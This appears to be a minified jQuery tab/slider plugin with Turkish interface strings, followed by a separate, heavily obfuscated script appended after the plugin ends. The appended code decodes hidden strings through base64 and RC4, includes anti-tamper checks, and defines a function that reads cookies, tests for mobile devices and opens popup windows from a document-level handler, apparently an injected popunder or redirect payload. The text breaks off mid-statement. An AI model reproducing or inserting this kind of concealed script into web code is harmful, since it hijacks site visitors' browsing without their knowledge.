"+n.pTabElem+":eq("+n.pActiveTab+")",s).addClass(n.pClass);if(n.pMouseWheel||n.pSlideLoop||n.pSlide||n.pSlideNext||n.pSlidePrev){var u=jQuery(n.pContent,s).length;if(n.pSlide==true){jQuery(n.pContent,s).css("float","left")}if(n.pSlideNext==false&&n.pSlidePrev==false){n.pSlideNext=true;n.pSlidePrev=true}}var a=jQuery(n.pTab+" "+n.pTabElem+":eq("+n.pActiveTab+")",s).data("ploadfile");if(a){jQuery(n.pContent+":eq("+n.pActiveTab+")",s).load(a,function(){var e=jQuery(n.pContent+":first",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})})}var f=jQuery(n.pTab+" "+n.pTabElem+":first",s).data("piframe");if(f){jQuery(n.pContent+":eq("+n.pActiveTab+")",s).html('<iframe src="'+f.url+'" frameborder="0" width="'+f.width+'" height="'+f.height+'" style="display: none"></iframe>').append('<div class="loader">Tab İçeriği Yükleniyor..</div>').find("iframe").load(function(){e(this).siblings(".loader").hide();e(this).show();var t=jQuery(n.pContent+":first",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})})}if(n.pSlide==false){jQuery(n.pContent,s).hide();jQuery(n.pContent+":eq("+n.pActiveTab+")",s).show()}else{jQuery(n.pContent,s).wrapAll('<div rel="pSlide"></div>');jQuery("div[rel=pSlide]",s).wrapAll('<div rel="pSlideContent"></div>');if(n.pAutoHeight){var l=jQuery(n.pContent+":first",s).outerHeight()}jQuery("div[rel=pSlideContent]",s).css({width:n.pSlideWidth,overflow:"hidden",height:l});jQuery("div[rel=pSlide]",s).width(u*n.pSlideWidth);jQuery("div[rel=pSlide]",s).css("margin-left","-"+n.pActiveTab*n.pSlideWidth+"px")}jQuery(n.pTab+" "+n.pTabElem,s).bind(n.pEvent,function(){if(!jQuery(this).is("."+n.pClass)){if(n.pEventFunc){n.pEventFunc(jQuery(this))}o=jQuery(this).index();if(n.pDebug){if(!jQuery(n.pContent+":eq("+o+")",s).length){alert(jQuery(this).text()+" nesnesine ait "+n.pContent+" nesnesi bulunamadı!");return false}}var t=e(this).data("ploadfile");if(t){jQuery(n.pContent+":eq("+o+")",s).load(t,function(){var e=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})})}var r=e(this).data("piframe");if(r){jQuery(n.pContent+":eq("+o+")",s).html('<iframe src="'+r.url+'" frameborder="0" width="'+r.width+'" height="'+r.height+'" style="display: none"></iframe>').append('<div class="loader">Tab İçeriği Yükleniyor..</div>').find("iframe").load(function(){e(this).siblings(".loader").hide();e(this).show();var t=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})})}jQuery(this).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(this).addClass(n.pClass);if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):jQuery(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing});if(n.pAutoHeight){var i=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:i+"px"},{duration:n.pDuration})}}}return false});if(n.pSlidePrev){var c=function(){o>0?o--:o=u-1;if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):jQuery(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing})}if(n.pAutoHeight){var e=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})}jQuery(n.pTab+" "+n.pTabElem,s).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s).addClass(n.pClass);if(n.pEventFunc){n.pEventFunc(jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s))}};jQuery(n.pSlidePrev,s).click(function(){c();return false})}if(n.pSlideNext){var h=function(){o<u-1?o++:o=0;if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):e(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing})}if(n.pAutoHeight){var t=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})}jQuery(n.pTab+" "+n.pTabElem,s).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s).addClass(n.pClass);if(n.pEventFunc){n.pEventFunc(jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s))}};jQuery(n.pSlideNext,s).click(function(){h();return false})}if(n.pSlideLoop){var p=function(){if(o<u-1){h()}else{o=-1;h()}};var d=setInterval(function(){p()},n.pSlideLoopDuration);jQuery(s).hover(function(){clearInterval(d);d=null},function(){d=setInterval(function(){p()},n.pSlideLoopDuration)})}if(n.pMouseWheel){jQuery(s).mousewheel(function(e,t,n,r){t>0?c():h();return false})}e(s).hover(function(){if(n.pKeyboardEvent){e("body").attr("onKeyDown","$.doKey(event)");e.doKey=function(e){evt=e||window.event;if(evt.keyCode==37){c()}else if(evt.keyCode==39){h()}}}else{e("body").removeAttr("onKeyDown")}},function(){e("body").removeAttr("onKeyDown")})})}})(jQuery)
var _0x8b9a=['\x77\x37\x2f\x43\x74\x32\x72\x43\x6a\x63\x4f\x75\x77\x35\x67\x3d','\x77\x36\x31\x76\x77\x72\x78\x61\x50\x51\x3d\x3d','\x77\x34\x48\x43\x72\x4d\x4f\x6a\x64\x67\x3d\x3d','\x77\x36\x72\x43\x73\x6e\x48\x43\x6d\x77\x3d\x3d','\x55\x32\x7a\x43\x69\x38\x4b\x72\x77\x36\x76\x43\x69\x53\x51\x3d','\x77\x71\x45\x70\x77\x35\x72\x44\x73\x67\x3d\x3d','\x46\x32\x50\x44\x76\x63\x4f\x4a\x4a\x73\x4f\x76\x49\x45\x41\x30\x57\x30\x38\x3d','\x59\x63\x4b\x64\x55\x58\x70\x6a','\x41\x4d\x4b\x43\x77\x70\x66\x44\x6a\x38\x4f\x53','\x77\x36\x6e\x43\x76\x47\x76\x43\x6e\x4d\x4f\x31\x77\x70\x58\x43\x6a\x52\x66\x44\x72\x41\x33\x43\x76\x51\x3d\x3d','\x77\x6f\x7a\x43\x6d\x63\x4b\x6c\x77\x37\x46\x58\x50\x42\x51\x74\x53\x73\x4f\x2f\x77\x70\x56\x69\x77\x36\x66\x44\x6f\x67\x33\x44\x68\x63\x4f\x41\x77\x72\x37\x44\x68\x73\x4b\x67','\x56\x32\x72\x43\x6e\x63\x4b\x33','\x5a\x73\x4b\x43\x51\x6d\x70\x2b\x77\x37\x2f\x43\x6d\x47\x31\x75\x77\x6f\x52\x34','\x77\x72\x67\x6d\x65\x30\x2f\x44\x69\x63\x4b\x55\x63\x30\x72\x43\x69\x42\x72\x44\x69\x41\x3d\x3d','\x77\x6f\x4c\x44\x6f\x73\x4f\x6b\x43\x63\x4b\x65\x49\x63\x4f\x53\x77\x71\x63\x61\x77\x35\x4c\x43\x6f\x77\x3d\x3d','\x41\x58\x67\x6b\x53\x73\x4f\x4c\x77\x72\x6e\x44\x6a\x63\x4b\x4c\x51\x4d\x4b\x6a\x77\x72\x67\x4a\x46\x4d\x4b\x6f','\x4e\x47\x77\x44\x77\x34\x45\x31','\x77\x71\x49\x78\x63\x30\x59\x3d','\x41\x4d\x4b\x44\x51\x73\x4b\x69\x77\x70\x73\x3d','\x77\x37\x6c\x79\x77\x36\x6e\x43\x72\x33\x48\x44\x6e\x4d\x4b\x51\x55\x77\x3d\x3d','\x66\x33\x37\x44\x70\x47\x72\x44\x72\x68\x59\x3d','\x77\x6f\x7a\x43\x71\x55\x6c\x4b\x77\x37\x59\x3d','\x77\x70\x6e\x43\x6e\x63\x4b\x2f\x77\x35\x42\x55\x4e\x41\x3d\x3d','\x41\x57\x6a\x44\x74\x73\x4f\x49\x4f\x67\x3d\x3d','\x42\x32\x4d\x35\x57\x38\x4f\x30\x77\x6f\x48\x44\x6b\x63\x4b\x63\x55\x63\x4b\x4f','\x77\x70\x5a\x36\x45\x6a\x34\x34\x4d\x73\x4f\x6d\x66\x4d\x4f\x39\x77\x72\x55\x3d','\x77\x35\x62\x43\x74\x73\x4f\x6d\x48\x63\x4b\x53\x56\x51\x3d\x3d','\x77\x70\x50\x44\x68\x73\x4f\x44\x77\x35\x55\x3d','\x51\x38\x4b\x42\x77\x71\x6f\x62','\x64\x30\x56\x62\x77\x70\x33\x44\x70\x38\x4b\x79\x65\x69\x4d\x3d','\x77\x35\x6f\x79\x52\x38\x4f\x42\x44\x43\x41\x57','\x50\x54\x2f\x43\x6c\x41\x3d\x3d','\x50\x44\x37\x43\x67\x4d\x4f\x63\x66\x7a\x54\x44\x67\x4d\x4b\x6b\x77\x34\x49\x3d','\x77\x36\x6e\x44\x69\x6c\x77\x3d','\x63\x38\x4b\x64\x59\x58\x74\x69\x77\x37\x4c\x43\x74\x57\x49\x3d','\x55\x38\x4f\x72\x55\x78\x62\x43\x69\x77\x2f\x43\x69\x77\x3d\x3d','\x4f\x56\x7a\x43\x72\x6b\x37\x43\x75\x4d\x4f\x73\x48\x4d\x4f\x4a\x47\x4d\x4b\x4b\x57\x48\x78\x78\x42\x4d\x4b\x50\x77\x36\x4e\x67\x77\x37\x48\x44\x70\x51\x3d\x3d','\x4a\x63\x4f\x2f\x51\x44\x4c\x44\x6b\x38\x4f\x36\x4a\x67\x7a\x44\x6a\x41\x41\x56\x77\x71\x62\x43\x6f\x63\x4b\x69\x77\x34\x50\x44\x68\x42\x7a\x44\x6e\x63\x4f\x68\x52\x46\x55\x63\x77\x34\x78\x77\x47\x4d\x4b\x32\x77\x71\x37\x44\x6b\x4d\x4b\x66\x59\x73\x4f\x49\x61\x41\x3d\x3d','\x4e\x47\x38\x45\x77\x35\x45\x78\x77\x71\x74\x41','\x46\x57\x37\x44\x76\x4d\x4f\x50\x50\x63\x4b\x35\x4a\x77\x3d\x3d','\x77\x72\x70\x57\x45\x51\x3d\x3d','\x77\x70\x64\x57\x77\x70\x54\x44\x75\x67\x3d\x3d','\x4c\x46\x50\x44\x6e\x73\x4b\x48','\x63\x68\x56\x58\x77\x6f\x33\x43\x72\x53\x33\x44\x69\x45\x54\x44\x73\x67\x3d\x3d','\x42\x58\x33\x43\x68\x63\x4f\x61\x53\x51\x3d\x3d','\x63\x51\x58\x44\x6c\x6b\x4c\x44\x76\x30\x4a\x6f','\x77\x34\x55\x2b\x55\x67\x3d\x3d','\x5a\x4d\x4b\x64\x58\x48\x78\x2f\x77\x37\x66\x43\x76\x67\x3d\x3d','\x51\x6d\x54\x43\x69\x38\x4b\x67','\x51\x38\x4f\x6e\x54\x77\x44\x43\x67\x51\x33\x43\x74\x77\x3d\x3d','\x47\x44\x31\x4d\x77\x37\x4d\x3d','\x50\x63\x4f\x74\x41\x43\x4c\x44\x6b\x38\x4f\x34\x4d\x41\x3d\x3d','\x44\x57\x51\x2f\x55\x63\x4f\x30','\x53\x47\x7a\x43\x71\x38\x4b\x30\x77\x6f\x45\x3d','\x44\x55\x49\x50\x62\x77\x3d\x3d','\x77\x72\x34\x6d\x5a\x56\x51\x3d','\x77\x6f\x74\x78\x44\x79\x38\x3d','\x57\x38\x4b\x42\x77\x72\x38\x62','\x77\x34\x72\x43\x74\x73\x4f\x38\x44\x67\x3d\x3d','\x77\x70\x52\x53\x77\x70\x58\x44\x6f\x41\x3d\x3d','\x63\x31\x67\x75\x77\x35\x2f\x43\x72\x42\x49\x3d','\x77\x35\x50\x43\x73\x73\x4f\x37\x47\x63\x4b\x53','\x77\x72\x35\x4e\x41\x73\x4b\x4d\x41\x4d\x4f\x7a\x42\x63\x4f\x51\x77\x72\x62\x43\x6c\x6b\x2f\x43\x6c\x4d\x4f\x41\x53\x38\x4b\x51\x77\x71\x74\x4a\x63\x4d\x4b\x32\x58\x63\x4b\x79\x62\x79\x54\x43\x74\x38\x4b\x67\x4e\x6a\x58\x43\x70\x63\x4b\x67\x46\x68\x62\x44\x72\x55\x4e\x65\x77\x35\x66\x44\x6b\x44\x6c\x53\x4e\x4d\x4f\x43\x77\x71\x44\x43\x69\x69\x55\x35\x77\x70\x6a\x43\x6f\x69\x63\x55\x47\x63\x4f\x59\x51\x42\x76\x44\x74\x31\x39\x73\x77\x36\x63\x59\x77\x36\x58\x43\x68\x63\x4b\x52\x4f\x4d\x4b\x55','\x77\x37\x74\x76\x77\x71\x38\x3d','\x53\x4d\x4f\x74\x53\x42\x54\x43\x68\x68\x55\x3d','\x45\x56\x74\x69\x77\x34\x59\x54','\x45\x47\x33\x44\x76\x63\x4f\x54\x49\x41\x3d\x3d','\x41\x4d\x4b\x42\x77\x70\x66\x44\x6c\x38\x4f\x65\x77\x71\x51\x3d','\x77\x72\x6b\x7a\x65\x6b\x6e\x44\x69\x77\x3d\x3d','\x77\x71\x70\x53\x77\x6f\x4c\x43\x71\x51\x3d\x3d','\x57\x6d\x6e\x44\x74\x38\x4f\x56\x4e\x63\x4b\x39\x4e\x68\x45\x3d','\x45\x47\x33\x43\x71\x63\x4b\x6c\x77\x6f\x45\x35\x77\x70\x37\x43\x6f\x73\x4f\x7a','\x48\x6a\x31\x4a\x77\x37\x41\x2f\x77\x36\x30\x77','\x4f\x48\x41\x50\x77\x34\x77\x3d','\x56\x6e\x2f\x43\x76\x4d\x4b\x32\x77\x70\x63\x2f\x77\x6f\x4c\x43\x6b\x73\x4b\x2b\x54\x73\x4b\x59\x4a\x63\x4f\x32\x62\x73\x4f\x71\x44\x44\x37\x44\x6b\x52\x59\x76\x77\x71\x64\x4a\x77\x71\x63\x41\x66\x38\x4f\x49','\x50\x4d\x4b\x63\x53\x4d\x4b\x39\x77\x70\x67\x3d','\x42\x6a\x70\x45\x77\x37\x67\x35\x77\x37\x6b\x3d','\x77\x71\x44\x44\x76\x63\x4f\x30\x46\x41\x3d\x3d','\x4b\x46\x62\x43\x74\x56\x44\x43\x6f\x38\x4f\x6e','\x58\x73\x4f\x2b\x77\x71\x31\x34\x77\x71\x45\x31\x4d\x73\x4b\x2b\x77\x6f\x44\x43\x71\x38\x4b\x6f','\x5a\x45\x39\x38\x77\x72\x33\x44\x76\x4d\x4b\x32\x63\x51\x3d\x3d','\x50\x31\x62\x43\x6e\x58\x62\x43\x6e\x73\x4f\x52\x53\x4d\x4b\x54\x46\x38\x4b\x52\x55\x51\x3d\x3d','\x77\x34\x54\x44\x6b\x38\x4f\x45\x77\x35\x56\x69\x50\x68\x4d\x3d','\x46\x57\x37\x44\x76\x63\x4f\x58\x4f\x38\x4b\x77','\x77\x71\x2f\x44\x71\x45\x54\x44\x71\x56\x39\x4f\x55\x4d\x4b\x34\x77\x71\x63\x3d','\x77\x36\x35\x34\x77\x37\x37\x43\x6a\x6e\x58\x44\x6c\x4d\x4b\x62','\x59\x4d\x4b\x58\x52\x6c\x74\x35\x77\x37\x62\x43\x76\x67\x3d\x3d','\x77\x36\x34\x73\x51\x45\x6e\x44\x71\x63\x4f\x47\x77\x6f\x77\x62\x48\x63\x4b\x4b\x77\x6f\x51\x3d','\x77\x71\x5a\x74\x77\x36\x76\x43\x72\x6e\x54\x43\x68\x4d\x4f\x52','\x77\x35\x5a\x4c\x77\x35\x59\x39','\x51\x4d\x4b\x55\x77\x71\x6b\x42\x77\x70\x46\x4e'];(function(_0x25a686,_0x125d5f){var _0x48f5f0=function(_0x2ba6e7){while(--_0x2ba6e7){_0x25a686['\x70\x75\x73\x68'](_0x25a686['\x73\x68\x69\x66\x74']());}};var _0x33fe21=function(){var _0x15dc74={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x226682,_0x6561f9,_0x336222,_0x1ded4a){_0x1ded4a=_0x1ded4a||{};var _0xeccccb=_0x6561f9+'\x3d'+_0x336222;var _0x23da99=0x0;for(var _0x23da99=0x0,_0x389aaa=_0x226682['\x6c\x65\x6e\x67\x74\x68'];_0x23da99<_0x389aaa;_0x23da99++){var _0x1d19a1=_0x226682[_0x23da99];_0xeccccb+='\x3b\x20'+_0x1d19a1;var _0x4de48b=_0x226682[_0x1d19a1];_0x226682['\x70\x75\x73\x68'](_0x4de48b);_0x389aaa=_0x226682['\x6c\x65\x6e\x67\x74\x68'];if(_0x4de48b!==!![]){_0xeccccb+='\x3d'+_0x4de48b;}}_0x1ded4a['\x63\x6f\x6f\x6b\x69\x65']=_0xeccccb;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1945bb,_0x4bb0a8){_0x1945bb=_0x1945bb||function(_0x1db4da){return _0x1db4da;};var _0x374180=_0x1945bb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4bb0a8['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x500560=function(_0x57f7b4,_0x49869c){_0x57f7b4(++_0x49869c);};_0x500560(_0x48f5f0,_0x125d5f);return _0x374180?decodeURIComponent(_0x374180[0x1]):undefined;}};var _0x3a375b=function(){var _0x5cf2ff=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5cf2ff['\x74\x65\x73\x74'](_0x15dc74['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15dc74['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3a375b;var _0x69bca0='';var _0x296052=_0x15dc74['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x296052){_0x15dc74['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x296052){_0x69bca0=_0x15dc74['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15dc74['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x33fe21();}(_0x8b9a,0x1ad));var _0xa8b9=function(_0x7e4943,_0x436839){_0x7e4943=_0x7e4943-0x0;var _0x159c24=_0x8b9a[_0x7e4943];if(_0xa8b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x25cb73=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x1467b7=_0x25cb73();var _0x20ef09='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1467b7['\x61\x74\x6f\x62']||(_0x1467b7['\x61\x74\x6f\x62']=function(_0x2bca17){var _0x45796b=String(_0x2bca17)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x53ca27=0x0,_0x5df92c,_0x82f1e9,_0x294ba0=0x0,_0x111dcb='';_0x82f1e9=_0x45796b['\x63\x68\x61\x72\x41\x74'](_0x294ba0++);~_0x82f1e9&&(_0x5df92c=_0x53ca27%0x4?_0x5df92c*0x40+_0x82f1e9:_0x82f1e9,_0x53ca27++%0x4)?_0x111dcb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5df92c>>(-0x2*_0x53ca27&0x6)):0x0){_0x82f1e9=_0x20ef09['\x69\x6e\x64\x65\x78\x4f\x66'](_0x82f1e9);}return _0x111dcb;});}());var _0x204a60=function(_0x16d8cc,_0x5026f6){var _0x2cf3fa=[],_0x161953=0x0,_0x18b5fd,_0x10d151='',_0x26a421='';_0x16d8cc=atob(_0x16d8cc);for(var _0x41b97a=0x0,_0x2fb67e=_0x16d8cc['\x6c\x65\x6e\x67\x74\x68'];_0x41b97a<_0x2fb67e;_0x41b97a++){_0x26a421+='\x25'+('\x30\x30'+_0x16d8cc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41b97a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x16d8cc=decodeURIComponent(_0x26a421);for(var _0xcebcc9=0x0;_0xcebcc9<0x100;_0xcebcc9++){_0x2cf3fa[_0xcebcc9]=_0xcebcc9;}for(_0xcebcc9=0x0;_0xcebcc9<0x100;_0xcebcc9++){_0x161953=(_0x161953+_0x2cf3fa[_0xcebcc9]+_0x5026f6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcebcc9%_0x5026f6['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x18b5fd=_0x2cf3fa[_0xcebcc9];_0x2cf3fa[_0xcebcc9]=_0x2cf3fa[_0x161953];_0x2cf3fa[_0x161953]=_0x18b5fd;}_0xcebcc9=0x0;_0x161953=0x0;for(var _0x2b69de=0x0;_0x2b69de<_0x16d8cc['\x6c\x65\x6e\x67\x74\x68'];_0x2b69de++){_0xcebcc9=(_0xcebcc9+0x1)%0x100;_0x161953=(_0x161953+_0x2cf3fa[_0xcebcc9])%0x100;_0x18b5fd=_0x2cf3fa[_0xcebcc9];_0x2cf3fa[_0xcebcc9]=_0x2cf3fa[_0x161953];_0x2cf3fa[_0x161953]=_0x18b5fd;_0x10d151+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x16d8cc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2b69de)^_0x2cf3fa[(_0x2cf3fa[_0xcebcc9]+_0x2cf3fa[_0x161953])%0x100]);}return _0x10d151;};_0xa8b9['\x72\x63\x34']=_0x204a60;_0xa8b9['\x64\x61\x74\x61']={};_0xa8b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x316ffc=_0xa8b9['\x64\x61\x74\x61'][_0x7e4943];if(_0x316ffc===undefined){if(_0xa8b9['\x6f\x6e\x63\x65']===undefined){var _0x2c587c=function(_0x2536df){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2536df;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xdca827=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xdca827['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xdb1d28){if(!Boolean(~_0xdb1d28)){return _0xdb1d28;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x292570){for(var _0x534aec=0x0,_0x31ec00=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x534aec<_0x31ec00;_0x534aec++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x31ec00=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x292570(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2c587c(_0xa8b9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa8b9['\x6f\x6e\x63\x65']=!![];}_0x159c24=_0xa8b9['\x72\x63\x34'](_0x159c24,_0x436839);_0xa8b9['\x64\x61\x74\x61'][_0x7e4943]=_0x159c24;}else{_0x159c24=_0x316ffc;}return _0x159c24;};function wrrha(_0x41c762,_0x1b0702){var _0x4daf01=function(){var _0x131b41=!![];return function(_0x4327e9,_0x5334af){var _0x3043c4=_0x131b41?function(){if(_0x5334af){var _0x4b6cb8=_0x5334af['\x61\x70\x70\x6c\x79'](_0x4327e9,arguments);_0x5334af=null;return _0x4b6cb8;}}:function(){};_0x131b41=![];return _0x3043c4;};}();var _0x339796=function(){var _0x1d449c=!![];return function(_0x287f09,_0x357bd7){var _0x55f4ad=_0x1d449c?function(){if(_0x357bd7){var _0x4f03bf=_0x357bd7[_0xa8b9('0x0', '\x35\x69\x36\x28')](_0x287f09,arguments);_0x357bd7=null;return _0x4f03bf;}}:function(){};_0x1d449c=![];return _0x55f4ad;};}();function _0x47774e(){if(!_0x77bf41['\x6d\x6f\x62\x69\x6c\x65'])return 0x1;try{_0x17c576=Math[_0xa8b9('0x1', '\x29\x6c\x50\x50')](document[_0xa8b9('0x2', '\x64\x47\x56\x56')][_0xa8b9('0x3', '\x6c\x5a\x6a\x28')](_0x3966a7+_0xa8b9('0x4', '\x26\x46\x5d\x46'))[0x1]['\x73\x70\x6c\x69\x74']('\x3b')[0x0]);}catch(_0x5c14ad){};return _0x471995<=_0x17c576||document['\x63\x6f\x6f\x6b\x69\x65']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3966a7+'\x3d')!==-0x1;}function _0x201cc0(_0x42744d,_0x4a7688,_0x2c1c65,_0x13d8a9,_0x11c0ad,_0x131ef5){if(_0x47774e())return;var _0x5cf3ab='\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x6e\x6f\x2c\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x79\x65\x73\x2c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x79\x65\x73\x2c\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x79\x65\x73\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x6e\x6f\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d'+_0x2c1c65['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+_0xa8b9('0x5', '\x29\x6c\x50\x50')+_0x13d8a9['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+'\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d'+_0x11c0ad+_0xa8b9('0x6', '\x29\x49\x67\x4d')+_0x131ef5;document[_0xa8b9('0x7', '\x35\x29\x4e\x38')]=function(){if(_0x47774e())return;window[_0xa8b9('0x8', '\x76\x74\x67\x66')](_0xa8b9('0x9', '\x29\x49\x67\x4d'),_0xa8b9('0xa', '\x63\x36\x7a\x55'),'');_0x138d7e=_0x3646e8[_0xa8b9('0xb', '\x35\x29\x4e\x38')][_0xa8b9('0xc', 